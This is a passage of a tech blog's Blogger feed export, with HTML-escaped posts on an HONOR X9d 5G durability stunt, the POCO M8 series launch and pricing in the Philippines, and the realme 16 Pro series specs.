href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZmfB_mtKV7kMCRiF1H0T0kwYondvHGD_47ylMN4dXb2_q6zaD5S7B2MNzXlFnVd0NhSms-lsG2UtUJvN9j8-LADpWPQR20nZYO-Lrijxhb_CElXfxsJ_lJBZ-CgsVJYV0MMA0SdiVQcFAMCdSczNyI0GAlVJOF8vzIdFeehkOmorXuoE3B3pd3fuVZ9gj\/s768\/honor-x9d-5g-vs-tesla-cybertruck-3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-vs-tesla-cybertruck\" border=\"0\" data-original-height=\"432\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZmfB_mtKV7kMCRiF1H0T0kwYondvHGD_47ylMN4dXb2_q6zaD5S7B2MNzXlFnVd0NhSms-lsG2UtUJvN9j8-LADpWPQR20nZYO-Lrijxhb_CElXfxsJ_lJBZ-CgsVJYV0MMA0SdiVQcFAMCdSczNyI0GAlVJOF8vzIdFeehkOmorXuoE3B3pd3fuVZ9gj\/s16000\/honor-x9d-5g-vs-tesla-cybertruck-3.jpg\" title=\"honor-x9d-5g-vs-tesla-cybertruck\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPushing Durability to the Extreme\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EThe Ultra Defense Challenge featured a series of tough trials meant to stress the phone in different ways. These included a slingshot hit, a 3-meter throw, a cornhole shot, and a decibel test. Each test focused on a different kind of impact or pressure that could happen in real life—just taken several steps further.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe highlight of the event was the car-pull runover test involving an all-steel Tesla Cybertruck and the HONOR X9d 5G. It was the most intense moment of the challenge and clearly showed what HONOR wanted to prove: this phone is built to survive serious abuse.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJoshua and Julia reacted in real time as the phone went through each test, adding a more personal and relatable feel to the event. Rather than scripted reactions, the challenge felt raw and direct—focused on results instead of hype.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EWhat the Challenge Shows\u003Cbr \/\u003E\u003C\/b\u003EThe HONOR X9d 5G challenge isn’t about showing off for the sake of spectacle. It highlights a growing focus on durability as a key feature, especially for users who want a phone that can keep up with daily life without constant worry.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/7907553384259991541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/7907553384259991541","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/7907553384259991541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/7907553384259991541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/honor-x9d-5g-vs-tesla-cybertruck-test.html","title":"HONOR X9d 5G vs Tesla Cybertruck: Joshua Garcia and Julia Barretto Test Its Toughness"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD5iIahMWZMRVEpYKiVxmU9mXDvRkiif4baOZvSq42yJmcFHc_AqIbEZ82An7usU6LKz7G0FJN4mFA5mLbzkaq4T0pGZ7YW6xZKkcIxqTOox2YS9-Nm9rXDPw088UMor3n2fN8PqLPeDGQ7jsMKSyxBmScnGQoMXNky-f4hb4cWFzDR0yvRnFH8B_ZD-Ir\/s72-c\/honor-x9d-5g-vs-tesla-cybertruck.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-5704080216502532434"},"published":{"$t":"2026-01-09T08:11:00.000+08:00"},"updated":{"$t":"2026-01-09T08:11:20.818+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POCO M8 5G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POCO M8 Pro 5G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xiaomi"}],"title":{"type":"text","$t":"POCO M8 Pro 5G and POCO M8 5G Launched: Key Features, Specs, and Pricing"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGxwqin7zCA0miApWDdJ0Mhte87xlY4aVONNuUkNApAITX9YFholG7YAHpIHG6BfkIZgDclghaOHCnWM0x01_ciuz6zt9Ox5mzyNlJz7GbMT1d2tkaCWrC49wxaorAxUTorUnmlS5nevC0znPCNLWiZrFYhcRPAu1TNhkNQTMpJZxZQQy87puWyUbTIaxj\/s720\/POCO%20M8%20Pro%205G.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"POCO-M8-Series\" border=\"0\" data-original-height=\"481\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGxwqin7zCA0miApWDdJ0Mhte87xlY4aVONNuUkNApAITX9YFholG7YAHpIHG6BfkIZgDclghaOHCnWM0x01_ciuz6zt9Ox5mzyNlJz7GbMT1d2tkaCWrC49wxaorAxUTorUnmlS5nevC0znPCNLWiZrFYhcRPAu1TNhkNQTMpJZxZQQy87puWyUbTIaxj\/s16000\/POCO%20M8%20Pro%205G.jpg\" title=\"POCO-M8-Series\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThe \u003Cb\u003EPOCO M8 Series \u003C\/b\u003Eis now official, introducing the \u003Cb\u003EPOCO M8 5G\u003C\/b\u003E and \u003Cb\u003EPOCO M8 Pro 5G\u003C\/b\u003E. With this release, the brand pushes the M Series closer to the mid-range segment while keeping its core focus on everyday entertainment, durability, and overall value.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EPOCO M8 Pro 5G: Built for All-Day Entertainment \u003C\/b\u003E\u003C\/h3\u003EThe POCO M8 Pro 5G sits at the top of the series, taking an entertainment-first approach with clear upgrades in battery life, display quality, audio, and performance. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBig Battery with Fast Charging \u003Cbr \/\u003E\u003C\/b\u003EThe phone is powered by a \u003Cb\u003E6,500mAh silicon-carbon battery\u003C\/b\u003E designed for long-term use and all-day entertainment. It supports \u003Cb\u003E100W HyperCharge\u003C\/b\u003E, which can fully charge the phone in around 40 minutes. Reverse charging is also supported, allowing the device to power accessories when needed. Behind the scenes, POCO’s battery management system works to balance charging speed, safety, and long-term battery health.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003ESlim Design with Strong Protection \u003Cbr \/\u003E\u003C\/b\u003EEven with its large battery, the phone stays slim and comfortable in hand. It features \u003Cb\u003EGorilla Glass Victus 2\u003C\/b\u003E and a reinforced body tested for drops and pressure. With multiple dust and water resistance ratings, plus reliable touch response even when the screen is wet, it’s built to handle daily use with confidence. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ELarge AMOLED Display and Loud Audio \u003Cbr \/\u003E\u003C\/b\u003EThe\u003Cb\u003E 6.83-inch 1.5K AMOLED display\u003C\/b\u003E delivers sharp visuals and rich colors. With peak brightness reaching up to 3200 nits, the screen remains clear even under direct sunlight. Support for Dolby Vision and HDR10+ adds more depth when watching movies or shows, while eye-care features help reduce strain during long viewing sessions. Dual speakers with Dolby Atmos support provide clear and immersive sound, with boosted volume that works well outdoors or in noisy places. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESmooth Performance for Daily Tasks and Gaming\u003C\/b\u003E\u003Cbr \/\u003EPowered by the \u003Cb\u003ESnapdragon 7s Gen 4 processor\u003C\/b\u003E, the POCO M8 Pro 5G handles apps, multitasking, and gaming smoothly. A liquid cooling system helps manage heat during longer gaming sessions, keeping performance stable. \u003Cbr \/\u003E\u003Cbr \/\u003EConnectivity also sees improvements with better signal tuning and support for Xiaomi’s offline communication feature. Running on \u003Cb\u003EXiaomi HyperOS\u003C\/b\u003E, the phone includes smart tools like Google Gemini and Circle to Search, making it easier to access information quickly. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECameras for Everyday Photos and Videos \u003Cbr \/\u003E\u003C\/b\u003EThe \u003Cb\u003E50MP main camera \u003C\/b\u003Euses a Light Fusion sensor with optical image stabilization, helping deliver clearer photos and steadier videos. The \u003Cb\u003E32MP front camera\u003C\/b\u003E improves selfie quality and video calls. Support for 4K video recording gives users more flexibility when capturing moments. Built-in AI tools make photo editing simple, from quick touch-ups to creative motion shots. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s720\/POCO%20M8%205G.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"POCO-M8-Series\" border=\"0\" data-original-height=\"481\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/POCO%20M8%205G.jpg\" title=\"POCO-M8-Series\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EPOCO M8 5G: Light, Slim, and Easy to Use \u003C\/b\u003E\u003C\/h3\u003EThe POCO M8 5G is designed for users who value portability, while still offering solid features for entertainment and daily tasks. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESmooth AMOLED Display and Clear Sound \u003Cbr \/\u003E\u003C\/b\u003EIt features a \u003Cb\u003E6.77-inch AMOLED display\u003C\/b\u003E with a 120Hz refresh rate, making scrolling and animations feel smooth. Brightness reaches up to 3200 nits, keeping the screen readable outdoors. Colors look vibrant, and eye-care features help reduce eye fatigue. Dual speakers with Dolby Atmos and Hi-Res Audio deliver clean, immersive sound with enough volume for casual sharing. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EUltra-Slim but Durable Build \u003Cbr \/\u003E\u003C\/b\u003EAt just 7.35mm thick and weighing 178g, this is the slimmest phone in the POCO M Series. The curved design feels comfortable in hand, and despite its slim build, the phone has passed durability tests. An IP66 rating adds protection against dust and water, making it more reliable for daily use. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EReliable Performance and Long Battery Life \u003Cbr \/\u003E\u003C\/b\u003EPowered by the \u003Cb\u003ESnapdragon 6 Gen 3 processor\u003C\/b\u003E, the POCO M8 5G handles everyday apps and multitasking with ease. Smart features like Google Gemini and Circle to Search are also included for added convenience. \u003Cbr \/\u003E\u003Cbr \/\u003EA \u003Cb\u003E5520mAh battery\u003C\/b\u003E supports long hours of use, while 45W fast charging helps reduce downtime. Memory extension and expandable storage support make it easier to manage apps, files, and media. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESimple Cameras with Helpful AI \u003Cbr \/\u003E\u003C\/b\u003EThe \u003Cb\u003E50MP main camera\u003C\/b\u003E and \u003Cb\u003E20MP selfie camera\u003C\/b\u003E handle everyday photography well. Low-light shots benefit from the larger sensor, while 4K video recording adds sharper detail. AI tools help enhance portraits and clean up photos with minimal effort. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EPricing and Availability\u003C\/b\u003E\u003C\/div\u003EThe POCO M8 Series is officially available in the Philippines and can be purchased exclusively on Shopee.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EPOCO M8 Pro 5G \u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E8GB + 256GB – ₱13,149 promo price (from ₱16,999 SRP) \u003Cbr \/\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E12GB + 512GB – ₱15,899 promo price (from ₱19,999 SRP) \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPOCO M8 5G \u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E8GB + 256GB – ₱9,999 promo price (from ₱12,999 SRP) \u003Cbr \/\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E8GB + 512GB – ₱11,829 promo price (from ₱14,999 SRP) \u003Cbr \/\u003E\u003Cbr \/\u003EWith the POCO M8 Series, the brand continues to refine its mid-range lineup by focusing on what matters most: a good display, long battery life, reliable performance, and solid durability for everyday use.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/5704080216502532434\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/5704080216502532434","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/5704080216502532434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/5704080216502532434"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/poco-m8-pro-5g-and-poco-m8-5g-launched.html","title":"POCO M8 Pro 5G and POCO M8 5G Launched: Key Features, Specs, and Pricing"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGxwqin7zCA0miApWDdJ0Mhte87xlY4aVONNuUkNApAITX9YFholG7YAHpIHG6BfkIZgDclghaOHCnWM0x01_ciuz6zt9Ox5mzyNlJz7GbMT1d2tkaCWrC49wxaorAxUTorUnmlS5nevC0znPCNLWiZrFYhcRPAu1TNhkNQTMpJZxZQQy87puWyUbTIaxj\/s72-c\/POCO%20M8%20Pro%205G.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-893065285243465487"},"published":{"$t":"2026-01-08T11:11:00.000+08:00"},"updated":{"$t":"2026-01-08T11:11:38.303+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"realme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"realme 16 Pro 5G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"realme 16 Pro+ 5G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"}],"title":{"type":"text","$t":"realme 16 Pro Series 5G Launched: Premium Design and 200MP Camera"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIfAdtbZY6r_LvQzQ_T1AvDEgYYzs-9ZZ4xl9WzJPSNy4o7wUb-q02m7RPpQpG3Km4GHa5C62Pmy0iKnCkM2sGWxD0z4PIAZbmf9QZctxCkDpslAdrXvJim37bSrZIuCYyK04GdQveOvAWqFs9o5zi9jcbEoAuuiHUSiogPZ4R9VcwtItdzYfo3XDhl9Yy\/s772\/realme-16-pro-series-launched-ADOBOTECH.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"realme-16-pro-series-launched\" border=\"0\" data-original-height=\"434\" data-original-width=\"772\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIfAdtbZY6r_LvQzQ_T1AvDEgYYzs-9ZZ4xl9WzJPSNy4o7wUb-q02m7RPpQpG3Km4GHa5C62Pmy0iKnCkM2sGWxD0z4PIAZbmf9QZctxCkDpslAdrXvJim37bSrZIuCYyK04GdQveOvAWqFs9o5zi9jcbEoAuuiHUSiogPZ4R9VcwtItdzYfo3XDhl9Yy\/s16000\/realme-16-pro-series-launched-ADOBOTECH.jpg\" title=\"realme-16-pro-series-launched\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Erealme \u003C\/b\u003Ehas officially introduced the \u003Cb\u003Erealme 16 Pro Series in India\u003C\/b\u003E. The lineup includes two models, the \u003Cb\u003Erealme 16 Pro 5G \u003C\/b\u003Eand the \u003Cb\u003Erealme 16 Pro+ 5G\u003C\/b\u003E, both designed to continue the brand’s Number Series focus on style, cameras, and everyday performance.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDesign Inspired by Nature and City Life\u003C\/b\u003E\u003Cbr \/\u003EA major highlight of the realme 16 Pro Series is its design. Developed in collaboration with world-renowned designer \u003Cb\u003ENaoto Fukasawa\u003C\/b\u003E, the phones introduce the \u003Cb\u003EUrban Wild Design concept.\u003C\/b\u003E This design blends natural textures with a clean urban look, aiming to give users a calm and comfortable feel even during busy daily use.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDGzShT0DXn6llXwrcYqssqDNMVXIVmTFp4Sc3szKxUoBxlez9Rmis5QmMQjmtIfeaZqw6JMXikuJoMiJnjCcugjUHTeLfrmE21u5c7n4w9OVuUXyFN0a7MRSgIcZvCyhHod3IoSD3yHms99E7SupYa9bDXswcqKMN5IQn4Ty_PIYf22X8VrRW1vwPVDAu\/s689\/realme-16-pro-series-launched-realme-16-pro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"realme-16-pro-series-launched\" border=\"0\" data-original-height=\"481\" data-original-width=\"689\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDGzShT0DXn6llXwrcYqssqDNMVXIVmTFp4Sc3szKxUoBxlez9Rmis5QmMQjmtIfeaZqw6JMXikuJoMiJnjCcugjUHTeLfrmE21u5c7n4w9OVuUXyFN0a7MRSgIcZvCyhHod3IoSD3yHms99E7SupYa9bDXswcqKMN5IQn4Ty_PIYf22X8VrRW1vwPVDAu\/s16000\/realme-16-pro-series-launched-realme-16-pro.jpg\" title=\"realme-16-pro-series-launched\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThe series uses an industry-first bio-based organic silicone material, paired with smooth curves and premium finishing. In the hand, the phones feel balanced and refined without looking too flashy.\u003C\/div\u003E\u003Cdiv\u003EColor options are also inspired by nature. Depending on the model, the series comes in \u003Cb\u003EMaster Gold, Master Grey, Camellia Pink, Orchid Purple, and Pebble Grey\u003C\/b\u003E, giving users a mix of soft and elegant choices.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E200MP Portrait Master Camera\u003C\/b\u003E\u003Cbr \/\u003Erealme puts strong focus on photography with the 16 Pro Series. Both models are built around a \u003Cb\u003E200MP Portrait Master camera\u003C\/b\u003E, designed to capture detailed portraits with natural colors and good depth. At the center of this setup is the \u003Cb\u003E200MP LumaColor Camera,\u003C\/b\u003E supported by optical image stabilization. It is designed for group shots, solo portraits, and everyday photos, keeping skin tones realistic while adding smooth background blur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTZxf3WbsPGmlEdYbNv2G3hzf5zQZDNVvpqKWT9cWQaMlEnpPKV0WNSBzVE_G-OkDEhVPq7brAGowIiehc9v_Ri9pXCvfh1wy3Wa5hMyFs4pMYimx8-ROGmAP5dg9H5MdmfQ6gfS4AATQ7Xfq7yxT4FogR_78bObFya2Y1oJGkt8YdFk9VL9MHuj5NPwK8\/s710\/realme-16-pro-series-launched-realme-16-pro-plus-camera.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"realme-16-pro-series-launched\" border=\"0\" data-original-height=\"515\" data-original-width=\"710\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTZxf3WbsPGmlEdYbNv2G3hzf5zQZDNVvpqKWT9cWQaMlEnpPKV0WNSBzVE_G-OkDEhVPq7brAGowIiehc9v_Ri9pXCvfh1wy3Wa5hMyFs4pMYimx8-ROGmAP5dg9H5MdmfQ6gfS4AATQ7Xfq7yxT4FogR_78bObFya2Y1oJGkt8YdFk9VL9MHuj5NPwK8\/s16000\/realme-16-pro-series-launched-realme-16-pro-plus-camera.jpg\" title=\"realme-16-pro-series-launched\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThe series also debuts \u003Cb\u003ELumaColor IMAGE\u003C\/b\u003E, realme’s self-developed portrait imaging technology. It balances light and color in real time, helping photos look natural across different lighting conditions. To support this, realme has also established the \u003Cb\u003ELumaColor IMAGE LAB\u003C\/b\u003E in collaboration with TÜV Rheinland.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESmooth Displays for Daily Use\u003Cbr \/\u003E\u003C\/b\u003EBoth phones feature large \u003Cb\u003EAMOLED displays with a 144Hz refresh rate\u003C\/b\u003E, making scrolling, gaming, and watching videos feel smooth. Colors look rich, and brightness levels are high enough for outdoor viewing.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe realme 16 Pro+ 5G adds extra protection with \u003Cb\u003ECorning Gorilla Glass 7i \u003C\/b\u003Eand slightly higher brightness, making it more suitable for heavy daily use.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPerformance and Battery\u003Cbr \/\u003E\u003C\/b\u003EThe realme 16 Pro 5G is powered by the \u003Cb\u003EMediaTek Dimensity 7300 Max 5G\u003C\/b\u003E, offering reliable performance for daily apps, multitasking, and casual gaming.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMeanwhile, the realme 16 Pro+ 5G uses the \u003Cb\u003ESnapdragon 7 Gen 4\u003C\/b\u003E, giving it stronger performance for gaming and more demanding tasks. Both phones run on realme UI 7.0 and pack a large \u003Cb\u003E7000mAh battery\u003C\/b\u003E, paired with \u003Cb\u003E80W Ultra Charge \u003C\/b\u003Efor faster top-ups.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003Erealme 16 Pro 5G Key SpecsOS:\u0026nbsp;\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003Erealme UI 7.0 (Android-based)\u003Cbr \/\u003EDisplay: 6.8-inch AMOLED, Full HD+ (1272 × 2772), up to 144Hz refresh rate\u003Cbr \/\u003EProcessor: MediaTek Dimensity 7300 Max 5G, Mali-G615 GPU\u003Cbr \/\u003ERAM and Storage: 8GB + 128GB, 8GB + 256GB, 12GB + 256GB (UFS 3.1)\u003Cbr \/\u003ERear Cameras: 200MP main (OIS) + 8MP ultra-wide\u003C\/div\u003E\u003Cdiv\u003EFront Camera: 50MP selfie camera\u003Cbr \/\u003EConnectivity: Wi-Fi 5, Bluetooth 5.4, USB Type-C, OTG, Infrared remote\u003Cbr \/\u003EMobile Data: 2G \/ 3G \/ 4G LTE \/ 5G, Dual Nano-SIM\u003Cbr \/\u003EAudio: USB Type-C audio support\u003Cbr \/\u003EBiometrics: In-display fingerprint, Face unlock\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBattery: 7000mAh, 80W Ultra Charge\u003Cbr \/\u003EWeight: 